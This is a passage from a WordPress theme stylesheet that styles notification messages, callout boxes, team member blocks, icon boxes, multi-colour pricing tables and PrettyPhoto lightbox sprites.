.karma_notify p:before {
	position:absolute;
	left: -37px;
	/* top: 36%; */
	font-size:20px;
}
.karma_notify#tt-contact-notify p:before {
	top: -5px;
}
 
.message_green,
.wpcf7-mail-sent-ok {
	border: 1px solid #BAC398;
	background-color:#dde6ba;
	border-color:#d0e289 #c6d881 #b8cb71;
	background-image: linear-gradient(to bottom, #e6efc2, #d9e2b7);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#e6efc2), to(#d9e2b7));
	background-image: -webkit-linear-gradient(top, #e6efc2, #d9e2b7);
	background-image:    -moz-linear-gradient(top, #e6efc2, #d9e2b7);
	background-image:      -o-linear-gradient(top, #e6efc2, #d9e2b7);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#e6efc2', endColorstr='#d9e2b7');
}
.message_green p:before {
	content:"\f046";
}
.message_green p:before,
.message_green a {
	color: #66B500;	
}
.message_red {
	border: 1px solid #CDBFBE;
	border-color:#f7d5d6 #f1c8ca #f2b5b8;
	background-image: linear-gradient(to bottom, #fbe2e3, #eeccce);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fbe2e3), to(#eeccce));
	background-image: -webkit-linear-gradient(top, #fbe2e3, #eeccce);
	background-image:    -moz-linear-gradient(top, #fbe2e3, #eeccce);
	background-image:      -o-linear-gradient(top, #fbe2e3, #eeccce);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fbe2e3', endColorstr='#eeccce');
}
.message_red p:before {
	content:"\f00d";
}
.message_red p:before,
.message_red a {
	color: #CB2A19;
}
.message_blue {
	border: 1px solid #BDC4CA;
	border-color:#b8e1fd #a6d4f4 #9ed1f5;
	background-image: linear-gradient(to bottom, #e0f4ff, #d4e6f0);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#e0f4ff), to(#d4e6f0));
	background-image: -webkit-linear-gradient(top, #e0f4ff, #d4e6f0);
	background-image:    -moz-linear-gradient(top, #e0f4ff, #d4e6f0);
	background-image:      -o-linear-gradient(top, #e0f4ff, #d4e6f0);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#e0f4ff', endColorstr='#d4e6f0');
}
.message_blue p:before {
	content:"\f0eb";
}
.message_blue p:before,
.message_blue a {
	color: #0092F5;
}
.message_yellow,
.wpcf7-validation-errors {
	border: 1px solid #D8D4B7;
	border-color:#f7dc72 #f4d96c #eace61;
	background-image: linear-gradient(to bottom, #ffffb9, #f0efae);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffb9), to(#f0efae));
	background-image: -webkit-linear-gradient(top, #ffffb9, #f0efae);
	background-image:    -moz-linear-gradient(top, #ffffb9, #f0efae);
	background-image:      -o-linear-gradient(top, #ffffb9, #f0efae);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffb9', endColorstr='#f0efae');/*For IE7-8-9*/
}
.message_yellow p:before {
	content:"\f06a";
}
.message_yellow p:before,
.message_yellow a {
	color: #A58100;
}
/*----------------------------*/
/* Callout Boxes
/*----------------------------*/
.colored_box {
	/* box-shadow: none !important; @since 4.0 - uncomment for old styling */
	color: #FFF;
	padding: 30px;
	margin: 0 0 20px 0;
	font-size: 13px;
	width: 100%;
}
.colored_box p,
.colored_box h1,
.colored_box h2,
.colored_box h3,
.colored_box h4,
.colored_box h5,
.colored_box h6 {
	color: #FFF !important;
	text-shadow: none;
}
.colored_box p {
	line-height: 23px;
	color: #FFF !important;
}
.colored_box p:last-child {
	margin-bottom: 0;
}	
.colored_box a {
	color: rgba(255,255,255,0.5);
}
.colored_box a:hover {
	color: rgba(255,255,255,0.8);
}
/*----------------------------*/
/* Team Members
/*----------------------------*/
.member-wrap {
	border-bottom: 1px solid #FEFEFC;
	margin-bottom: 41px;
	overflow: auto;
	padding-bottom: 25px;
	position: relative;
	width: 100%;
}
.member-wrap.member-last-item,
.member-wrap.member-last-item:after {
	border: 0;
}
.member-photo {
	width: 220px;
	float: left;
}
.member-bio {
	width: 678px;
	float: right;
}
#content .member-bio h4.team-member-name {
	margin-bottom: 5px;
}
/*----------------------------*/
/* Vector Icon Boxes
/*----------------------------*/
/* .tt-icon-box can be added to <div> or <a> depending on users shortcode input */
.tt-icon-box {
    background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 4px;
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);
    color: #333333;
    float: left;
	margin-bottom: 20px;
    overflow: hidden;
	padding: 30px;
	text-align: center;
    transition: all 0.2s ease-out 0s;
    width: 100%;
	-webkit-border-radius:2px;
   	   -moz-border-radius:2px;
	-webkit-box-shadow:0 2px 4px 0 rgba(0, 0, 0, 0.15);
       -moz-box-shadow:0 2px 4px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition:all 0.2s ease-out 0s;
       -moz-transition:all 0.2s ease-out 0s;
         -o-transition:all 0.2s ease-out 0s;
}
.tt-icon-box span.fa-stack {
	margin-bottom: 15px;
}
a.tt-icon-box {
	text-decoration: none;
    cursor: pointer;
}
.tt-icon-box:hover {
    margin: -6px 0 26px 0;
	text-decoration: none;
}
/*----------------------------*/
/* Pricing Tables
/*----------------------------*/
.uds-pricing-table table,
#main #content .uds-pricing-table table {
	width: 100%;
	text-align: center;
	border: none;
	font-family: Helvetica, Arial;
	font-size: 12px;
	border-collapse: collapse;
	border-spacing: 0;
}
#main #content .uds-pricing-table table .price {
	padding: 25px 0 0 0;
}
.uds-pricing-table th,
#main #content .uds-pricing-table th {
	line-height: 18px;
	padding: 9px 24px;
	color: #333;
	font-size: 12px;
	font-weight: bold;
}
.uds-pricing-table thead th.header-shadow.column-0, 
#main #content .uds-pricing-table thead th.header-shadow.column-0 {
	border: none !important;
}
.uds-pricing-table thead th {
	text-align: center;
	font-family: Helvetica, Arial;
}
.uds-pricing-table thead th .price,
#main #content .uds-pricing-table thead th .price {
	font-size: 28px;
	font-weight: bold;
	text-shadow: 1px 1px 1px white;
	color: #666;
	display: block;
	padding: 15px 0 0 0;
}
.uds-pricing-table thead th .unit,
#main #content .uds-pricing-table thead th .unit {
	font-size: 12px;
	margin-bottom: 0px;
	text-shadow: 1px 1px 1px white;
	display: block;
	margin-top: -5px;
}
.uds-pricing-table thead th .uds-product-name,
#main #content .uds-pricing-table thead th .uds-product-name {
	font-size: 15px;
	background-color: #c1c1c1;
	color: #fafafa;
	text-shadow: 1px 1px 1px #999;
	padding: 8px 0 7px 0;
	font-family: Helvetica, Arial;
	text-align: center;
	display: block;
	font-weight: 400;
}
.uds-pricing-table thead th,
#main #content .uds-pricing-table thead th {
	padding: 0px 0px 9px;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}
.uds-pricing-table thead th.odd,
#main #content .uds-pricing-table thead th.odd {
	background-color: #f3f3f3;
}
.uds-pricing-table thead th.column-0,
#main #content .uds-pricing-table thead th.column-0 {
	background-color: transparent;
	border-top: none;
	border-left: none;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.uds-pricing-table tr.odd td,
#main #content .uds-pricing-table tr.odd td {
	background-color: #fff;
}
.uds-pricing-table tr.even td,
#main #content .uds-pricing-table tr.even td {
	background-color: #eee;
}
.uds-pricing-table tbody tr.even,
#main #content .uds-pricing-table tbody tr.even {
	background-color: #eee;
	padding: 15px;
}
.uds-pricing-table thead th.header-shadow,
#main #content .uds-pricing-table thead th.header-shadow {
	background-color: transparent !important;
	border: none !important;
}
.uds-pricing-table tbody th,
#main #content .uds-pricing-table tbody th {
	padding-left: 9px;
	border: 1px solid #ddd;
	text-align: left;
	font-weight: normal;
}
.uds-pricing-table tbody td,
#main #content .uds-pricing-table tbody td {
	padding: 9px;
	text-align: center;
	border: 1px solid #ddd;
}
.uds-pricing-table tfoot th,
#main #content .uds-pricing-table tfoot th {
	text-align: center;
	padding: 30px 0px;
}
.uds-pricing-table tfoot th.footer-shadow,
#main #content .uds-pricing-table tfoot th.footer-shadow {
	padding: 0px;
	height: 5px;
} 
/* Shadows */
.uds-pricing-table thead th.featured-l .uds-product-name,
#main #content .uds-pricing-table thead th.featured-l .uds-product-name {
	background-image: url(../images/shadow-left.png);
	background-repeat: repeat-y;
	background-position: top right;
}
.uds-pricing-table thead th.featured-r .uds-product-name,
#main #content .uds-pricing-table thead th.featured-r .uds-product-name {
	background-image: url(../images/shadow-right.png);
	background-repeat: repeat-y;
	background-position: top left;
}
.uds-pricing-table th.featured-l,
#main #content .uds-pricing-table th.featured-l,
.uds-pricing-table td.featured-l,
#main #content .uds-pricing-table td.featured-l {
	background-image: url(../images/shadow-left.png);
	background-repeat: repeat-y;
	background-position: top right;
}
.uds-pricing-table th.featured-r,
#main #content .uds-pricing-table th.featured-r,
.uds-pricing-table td.featured-r,
#main #content .uds-pricing-table td.featured-r {
	background-image: url(../images/shadow-right.png);
	background-repeat: repeat-y;
	background-position: top left;
}
.uds-pricing-table thead tr th.header-shadow.featured,
#main #content .uds-pricing-table thead tr th.header-shadow.featured {
	background-color: transparent;
	background-image: url(../images/shadow-top.png);
	background-repeat: repeat-x;
	background-position: bottom left;
	border: none;
}
.uds-pricing-table.ie6 thead tr th.header-shadow.featured,
#main #content .uds-pricing-table.ie6 thead tr th.header-shadow.featured {
	background-image: none;
}
.uds-pricing-table thead tr th.header-shadow.featured-l,
#main #content .uds-pricing-table thead tr th.header-shadow.featured-l {
	background-color: transparent;
	background-image: url(../images/shadow-top-left.png);
	background-repeat: no-repeat;
	background-position: bottom right;
}
.uds-pricing-table thead tr th.header-shadow.featured-r,
#main #content .uds-pricing-table thead tr th.header-shadow.featured-r {
	background-color: transparent;
	background-image: url(../images/shadow-top-right.png);
	background-repeat: no-repeat;
	background-position: bottom left;
}
.uds-pricing-table tfoot tr th.footer-shadow.featured,
#main #content .uds-pricing-table tfoot tr th.footer-shadow.featured {
	background-color: transparent;
	background-image: url(../images/shadow-bottom.png);
	background-repeat: repeat-x;
	background-position: top left;
	border: none;
}
.uds-pricing-table.ie6 tfoot tr th.footer-shadow.featured,
#main #content .uds-pricing-table.ie6 tfoot tr th.footer-shadow.featured {
	background-image: none;
}
.uds-pricing-table tfoot tr th.footer-shadow.featured-l,
#main #content .uds-pricing-table tfoot tr th.footer-shadow.featured-l {
	background-color: transparent;
	background-image: url(../images/shadow-bottom-left.png);
	background-repeat: no-repeat;
	background-position: top right;
}
.uds-pricing-table tfoot tr th.footer-shadow.featured-r,
#main #content .uds-pricing-table tfoot tr th.footer-shadow.featured-r {
	background-color: transparent;
	background-image: url(../images/shadow-bottom-right.png);
	background-repeat: no-repeat;
	background-position: top left;
}
.uds-pricing-table tfoot tr th.footer-shadow.featured,
#main #content .uds-pricing-table tfoot tr th.footer-shadow.featured,
.uds-pricing-table tfoot tr th.footer-shadow.featured-l,
#main #content .uds-pricing-table tfoot tr th.footer-shadow.featured-l,
.uds-pricing-table tfoot tr th.footer-shadow.featured-r,
#main #content .uds-pricing-table tfoot tr th.footer-shadow.featured-r,
.uds-pricing-table thead tr th.header-shadow.featured,
#main #content .uds-pricing-table thead tr th.header-shadow.featured,
.uds-pricing-table thead tr th.header-shadow.featured-l,
#main #content .uds-pricing-table thead tr th.header-shadow.featured-l,
.uds-pricing-table thead tr th.header-shadow.featured-r,
#main #content .uds-pricing-table thead tr th.header-shadow.featured-r {
	border: none !important;
}
/* END Shadows */
.uds-pricing-table tfoot tr,
#main #content .uds-pricing-table tfoot tr {
	border: none;
}
#main #content .uds-pricing-table tfoot th {
	font-weight: normal !important;
}
#main #content .uds-pricing-table tfoot th a {
	margin-left: 7px;
}
.uds-pricing-table tr th.featured,
.uds-pricing-table tr td.featured,
#main #content .uds-pricing-table tr th.featured,
#main #content .uds-pricing-table tr td.featured {
	background-color: #f5f5f5;
}
.uds-pricing-table thead tr th.featured,
#main #content .uds-pricing-table thead tr th.featured {
}
.uds-pricing-table tfoot tr th.featured,
#main #content .uds-pricing-table tfoot tr th.featured {
	border: 1px solid #ddd;
}
.uds-pricing-table thead th.featured .uds-product-name, 
#main #content .uds-pricing-table thead th.featured .uds-product-name {
	border-left: 1px solid #c1c1c1;
	border-right: 1px solid #c1c1c1;
}
/* Dark with green featued column */
.uds-pricing-table.dark th,
#main #content .uds-pricing-table.dark th, .uds-pricing-table.dark td,
#main #content .uds-pricing-table.dark td {
	color: #eee;
}
.uds-pricing-table.dark thead th,
#main #content .uds-pricing-table.dark thead th {
	padding: 0px 0px 9px;
	border-left: 1px solid #242424;
	border-right: 1px solid #242424;
}
.uds-pricing-table.dark tfoot tr th.featured,
#main #content .uds-pricing-table.dark tfoot tr th.featured {
	border: none;
}
.uds-pricing-table.dark thead th.odd,
#main #content .uds-pricing-table.dark thead th.odd {
	background-color: #404040;
}
.uds-pricing-table.dark thead th.even,
#main #content .uds-pricing-table.dark thead th.even {
	background-color: #666;
}
.uds-pricing-table.dark thead th .uds-product-name,
#main #content .uds-pricing-table.dark thead th .uds-product-name {
	background-color: #242424;
	text-shadow: 1px 1px 1px black;
	color: #fff;
	border-left: 1px solid #242424;
	border-right: 1px solid #242424;
}
.uds-pricing-table.dark thead th.featured.uds-product-name,
#main #content .uds-pricing-table.dark thead th.featured.uds-product-name {
	background-color: #819835;
	border: none;
}
.uds-pricing-table.dark thead th .price, .uds-pricing-table.dark thead th .unit,
#main #content .uds-pricing-table.dark thead th .price, #main #content .uds-pricing-table.dark thead th .unit {
	text-shadow: 1px 1px 1px black;
	color: #fff;
}
.uds-pricing-table.dark tr.even td, .uds-pricing-table.dark tr.even th,
#main #content .uds-pricing-table.dark tr.even td, #main #content .uds-pricing-table.dark tr.even th {
	background-color: #666;
}
.uds-pricing-table.dark tr.odd td, .uds-pricing-table.dark tr.odd th,
#main #content .uds-pricing-table.dark tr.odd td, #main #content .uds-pricing-table.dark tr.odd th {
	background-color: #404040;
}
.uds-pricing-table.dark tbody td, .uds-pricing-table.dark tbody th,
#main #content .uds-pricing-table.dark tbody td, #main #content .uds-pricing-table.dark tbody th {
	border: 1px solid #353535;
	text-shadow: 1px 1px 1px #222;
}
.uds-pricing-table.dark thead th.column-0,
#main #content .uds-pricing-table.dark thead th.column-0 {
	border-bottom: 1px solid #242424;
	border-left: none;
	border-right: none;
	background-color: transparent;
}
.uds-pricing-table.dark thead tr th.featured,
#main #content .uds-pricing-table.dark thead tr th.featured {
	border: none;
}
.uds-pricing-table.dark tr th.featured,
.uds-pricing-table.dark tr td.featured,
#main #content .uds-pricing-table.dark tr th.featured,
#main #content .uds-pricing-table.dark tr td.featured {
	background-color: #90aa3c;
	border: 1px solid #748a2b;
	border-right: 1px solid #353535;
}
.uds-pricing-table.ie6.dark tr th.featured,
.uds-pricing-table.ie6.dark tr td.featured,
#main #content .uds-pricing-table.ie6.dark tr th.featured,
#main #content .uds-pricing-table.ie6.dark tr td.featured {
	background-color: #90aa3c !important;
}
.uds-pricing-table.dark tr.even th.featured,
.uds-pricing-table.dark tr.even td.featured, 
#main #content .uds-pricing-table.dark tr.even th.featured,
#main #content .uds-pricing-table.dark tr.even td.featured {
	background-color: #819835;
}
.uds-pricing-table.dark tfoot tr th.featured,
#main #content .uds-pricing-table.dark tfoot tr th.featured {
	border: 1px solid #5e7a29;
}
/* blue and yellow */
.uds-pricing-table.blue-yellow th,
#main #content .uds-pricing-table.blue-yellow th, .uds-pricing-table.blue-yellow td,
#main #content .uds-pricing-table.blue-yellow td {
	text-shadow: 1px 1px 1px #0e4156;
	color: #fff;
}
.uds-pricing-table.blue-yellow thead th,
#main #content .uds-pricing-table.blue-yellow thead th {
	padding: 0px 0px 9px;
	border-left: 1px solid #229bcc;
	border-right: 1px solid #229bcc;
}
.uds-pricing-table.blue-yellow tfoot tr th.featured,
#main #content .uds-pricing-table.blue-yellow tfoot tr th.featured {
	border: none;
}
.uds-pricing-table.blue-yellow thead th.odd,
#main #content .uds-pricing-table.blue-yellow thead th.odd {
	background-color: #45a8d1;
}
.uds-pricing-table.blue-yellow thead th.even,
#main #content .uds-pricing-table.blue-yellow thead th.even {
	background-color: #4dbce9;
}
.uds-pricing-table.blue-yellow thead th .uds-product-name,
#main #content .uds-pricing-table.blue-yellow thead th .uds-product-name {
	background-color: #317b99;
	text-shadow: 1px 1px 1px #08374a;
	color: #e4f7ff;
}
.uds-pricing-table.blue-yellow thead th.featured.uds-product-name,
#main #content .uds-pricing-table.blue-yellow thead th.featured.uds-product-name {
	background-color: #f2c45a;
	border: none;
	text-shadow: 1px 1px 1px #fff2d4;
	color: #49360b;
}
.uds-pricing-table.blue-yellow thead th .price, .uds-pricing-table.blue-yellow thead th .unit,
#main #content .uds-pricing-table.blue-yellow thead th .price, #main #content .uds-pricing-table.blue-yellow thead th .unit {
	text-shadow: 1px 1px 1px #0e4156;
	color: #fff;
}
.uds-pricing-table.blue-yellow thead th.featured .price, .uds-pricing-table.blue-yellow thead th.featured .unit,
#main #content .uds-pricing-table.blue-yellow thead th.featured .price, #main #content .uds-pricing-table.blue-yellow thead th.featured .unit {
	text-shadow: 1px 1px 1px #fff2d4;
	color: #49360b;
}
.uds-pricing-table.blue-yellow tr.even td, .uds-pricing-table.blue-yellow tr.even th,
#main #content .uds-pricing-table.blue-yellow tr.even td, #main #content .uds-pricing-table.blue-yellow tr.even th {
	background-color: #4dbce9;
}
.uds-pricing-table.blue-yellow tr.odd td, .uds-pricing-table.blue-yellow tr.odd th,
#main #content .uds-pricing-table.blue-yellow tr.odd td, #main #content .uds-pricing-table.blue-yellow tr.odd th {
	background-color: #45a8d1;
}
.uds-pricing-table.blue-yellow tbody td, .uds-pricing-table.blue-yellow tbody th,
#main #content .uds-pricing-table.blue-yellow tbody td, #main #content .uds-pricing-table.blue-yellow tbody th {
	border: 1px solid #229bcc;
	text-shadow: 1px 1px 1px #229bcc;
}
.uds-pricing-table.blue-yellow thead th.column-0,
#main #content .uds-pricing-table.blue-yellow thead th.column-0 {
	border-bottom: 1px solid #229bcc;
	border-left: none;
	border-right: none;
	background-color: transparent;
}
.uds-pricing-table.blue-yellow thead tr th.featured,
#main #content .uds-pricing-table.blue-yellow thead tr th.featured {
	border: none;
}
.uds-pricing-table.blue-yellow tr th.featured,
.uds-pricing-table.blue-yellow tr td.featured,
#main #content .uds-pricing-table.blue-yellow tr th.featured,
#main #content .uds-pricing-table.blue-yellow tr td.featured {
	background-color: #d9b050;
	border: 1px solid #d0a645;
	text-shadow: 1px 1px 1px #fff2d4;
	color: #49360b;
}
.uds-pricing-table.ie6.blue-yellow tr th.featured,
.uds-pricing-table.ie6.blue-yellow tr td.featured,
#main #content .uds-pricing-table.ie6.blue-yellow tr th.featured,
#main #content .uds-pricing-table.ie6.blue-yellow tr td.featured {
	background-color: #d9b050 !important;
}
.uds-pricing-table.blue-yellow tr th.featured-l,
.uds-pricing-table.blue-yellow tr td.featured-l,
#main #content .uds-pricing-table.blue-yellow tr th.featured-l,
#main #content .uds-pricing-table.blue-yellow tr td.featured-l {
	border-right: 1px solid #d0a645;
}
.uds-pricing-table.blue-yellow tr.even th.featured,
.uds-pricing-table.blue-yellow tr.even td.featured, 
#main #content .uds-pricing-table.blue-yellow tr.even th.featured,
#main #content .uds-pricing-table.blue-yellow tr.even td.featured {
	background-color: #f2c45a;
}
.uds-pricing-table.blue-yellow tfoot tr th.featured,
#main #content .uds-pricing-table.blue-yellow tfoot tr th.featured {
	border: 1px solid #d0a645;
}
/* Grey and orange */
.uds-pricing-table.light thead th,
#main #content .uds-pricing-table.light thead th {
	padding: 0px 0px 9px;
	border-left: 1px solid #a8b5b9;
	border-right: 1px solid #a8b5b9;
	border-top: none;
}
.uds-pricing-table.light thead th.odd,
#main #content .uds-pricing-table.light thead th.odd {
	background-color: #dddfe4;
}
.uds-pricing-table.light thead th.even,
#main #content .uds-pricing-table.light thead th.even {
	background-color: #f7f9fe;
}
.uds-pricing-table.light thead th .uds-product-name,
#main #content .uds-pricing-table.light thead th .uds-product-name {
	background-color: #b8bbc0;
	text-shadow: 1px 1px 1px #76868a;
	color: #fff;
}
.uds-pricing-table.light thead th.featured.uds-product-name,
#main #content .uds-pricing-table.light thead th.featured.uds-product-name {
	background-color: #ecf1f2;
	border: none;
	color: #666;
	text-shadow: 1px 1px 1px white;
}
.uds-pricing-table.light tr.even td, .uds-pricing-table.light tr.even th,
#main #content .uds-pricing-table.light tr.even td, #main #content .uds-pricing-table.light tr.even th {
	background-color: #f7f9fe;
}
.uds-pricing-table.light tr.odd td, .uds-pricing-table.light tr.odd th,
#main #content .uds-pricing-table.light tr.odd td, #main #content .uds-pricing-table.light tr.odd th {
	background-color: #dddfe4;
}
.uds-pricing-table.light tbody td, .uds-pricing-table.light tbody th,
#main #content .uds-pricing-table.light tbody td, #main #content .uds-pricing-table.light tbody th {
	border: 1px solid #b2b5bb;
	text-shadow: 1px 1px 1px #fff;
}
.uds-pricing-table.light thead th.column-0,
#main #content .uds-pricing-table.light thead th.column-0 {
	border-bottom: 1px solid #a8b5b9;
	border-left: none;
	border-right: none;
	background-color: transparent;
}
.uds-pricing-table.light tr th.featured,
.uds-pricing-table.light tr td.featured,
#main #content .uds-pricing-table.light tr th.featured,
#main #content .uds-pricing-table.light tr td.featured {
	border: 1px solid #a8b5b9;
	background-color: #c5d0d3;
}
.uds-pricing-table.light tr td.featured,
#main #content .uds-pricing-table.light tr td.featured {
	border-right: 1px solid #a8b5b9;
}
.uds-pricing-table.light  tr.even th.featured,
.uds-pricing-table.light  tr.even td.featured, 
#main #content .uds-pricing-table.light  tr.even th.featured,
#main #content .uds-pricing-table.light  tr.even td.featured {
	background-color: #ecf1f2;
}
/* Lime */
.uds-pricing-table.lime thead th .uds-product-name,
#main #content .uds-pricing-table.lime thead th .uds-product-name {
	background-color: #878b83;
	text-shadow: 1px 1px 1px #76868a;
	color: #fff;
}
.uds-pricing-table.lime thead th.featured.uds-product-name,
#main #content .uds-pricing-table.lime thead th.featured.uds-product-name {
	background-color: #878b83;
	border: none;
	color: #fff;
}
.uds-pricing-table.lime tr.even td, .uds-pricing-table.lime tr.even th,
#main #content .uds-pricing-table.lime tr.even td, #main #content .uds-pricing-table.lime tr.even th {
	background-color: #d8f0c0;
}
.uds-pricing-table.lime thead th.featured,
#main #content .uds-pricing-table.lime thead th.featured {
	background: inherit;
}
.uds-pricing-table.lime tr.odd td, .uds-pricing-table.lime tr.odd th,
#main #content .uds-pricing-table.lime tr.odd td, #main #content .uds-pricing-table.lime tr.odd th {
	background-color: #a8d848;
}
.uds-pricing-table.lime tbody td, .uds-pricing-table.lime tbody th,
#main #content .uds-pricing-table.lime tbody td, #main #content .uds-pricing-table.lime tbody th {
	border: 1px solid #89b630;
	text-shadow: 1px 1px 1px #fff;
}
.uds-pricing-table.lime thead th.column-0,
#main #content .uds-pricing-table.lime thead th.column-0 {
	border-bottom: 1px solid #89b630;
	border-left: none;
	border-right: none;
	background-color: transparent;
}
/*----------------------------*/
/* PrettyPhoto
/*----------------------------*/
/* want to un-compress this code? here's a great tool: http://html.fwpolice.com/css/ */
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px;}div.pp_default .pp_top .pp_left{background:url(images/_global/prettyPhoto/default/sprite.png) -78px -93px no-repeat;}div.pp_default .pp_top .pp_middle{background:url(images/_global/prettyPhoto/default/sprite_x.png) top left repeat-x;}div.pp_default .pp_top .pp_right{background:url(images/_global/prettyPhoto/default/sprite.png) -112px -93px no-repeat;}div.pp_default .pp_content .ppt{color:#f8f8f8;}div.pp_default .pp_content_container .pp_left{background:url(images/_global/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px;}div.pp_default .pp_content_container .pp_right{background:url(images/_global/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px;}div.pp_default .pp_next:hover{background:url(images/_global/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer;}div.pp_default .pp_previous:hover{background:url(images/_global/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer;}div.pp_default .pp_expand{background:url(images/_global/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px;}div.pp_default .pp_expand:hover{background:url(images/_global/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer;}div.pp_default .pp_contract{background:url(images/_global/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px;}div.pp_default .pp_contract:hover{background:url(images/_global/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer;}div.pp_default .pp_close{background:url(images/_global/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px;}div.pp_default .pp_gallery ul li a{background:url(images/_global/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa;}div.pp_default .pp_social{margin-top:7px;}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static;}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/_global/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px;}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px;}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/_global/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0;}div.pp_default a.pp_arrow_next{background-position:-82px -3px;left:52px;}div.pp_default .pp_content_container .pp_details{margin-top:5px;}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px;}div.pp_default .pp_nav .currentTextHolder{color:#999;font-family:Georgia;font-size:11px;font-style:italic;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px;}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7;}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0;}div.pp_default .pp_bottom .pp_left{background:url(images/_global/prettyPhoto/default/sprite.png) -78px -127px no-repeat;}div.pp_default .pp_bottom .pp_middle{background:url(images/_global/prettyPhoto/default/sprite_x.png) bottom left repeat-x;}div.pp_default .pp_bottom .pp_right{background:url(images/_global/prettyPhoto/default/sprite.png) -112px -127px no-repeat;}div.pp_default .pp_loaderIcon{background:url(images/_global/prettyPhoto/default/loader.gif) center center no-repeat;}div.light_rounded .pp_top .pp_left{background:url(images/_global/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;}div.light_rounded .pp_top .pp_right{background:url(images/_global/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;}div.light_rounded .pp_next:hover{background:url(images/_global/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer;}div.light_rounded .pp_previous:hover{background:url(images/_global/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer;}div.light_rounded .pp_expand{background:url(images/_global/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer;}div.light_rounded .pp_expand:hover{background:url(images/_global/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer;}div.light_rounded .pp_contract{background:url(images/_global/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer;}div.light_rounded .pp_contract:hover{background:url(images/_global/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer;}div.light_rounded .pp_close{background:url(images/_global/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px;}div.light_rounded .pp_nav .pp_play{background:url(images/_global/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px;}div.light_rounded .pp_nav .pp_pause{background:url(images/_global/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px;}div.light_rounded .pp_arrow_previous{background:url(images/_global/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;}div.light_rounded .pp_arrow_next{background:url(images/_global/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;}div.light_rounded .pp_bottom .pp_left{background:url(images/_global/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;}div.light_rounded .pp_bottom .pp_right{background:url(images/_global/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;}div.dark_rounded .pp_top .pp_left{background:url(images/_global/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;}div.dark_rounded .pp_top .pp_right{background:url(images/_global/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;}div.dark_rounded .pp_content_container .pp_left{background:url(images/_global/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;}div.dark_rounded .pp_content_container .pp_right{background:url(images/_global/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;}div.dark_rounded .pp_next:hover{background:url(images/_global/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer;}div.dark_rounded .pp_previous:hover{background:url(images/_global/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer;}div.dark_rounded .pp_expand{background:url(images/_global/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer;}div.dark_rounded .pp_expand:hover{background:url(images/_global/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer;}div.dark_rounded .pp_contract{background:url(images/_global/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer;}div.dark_rounded 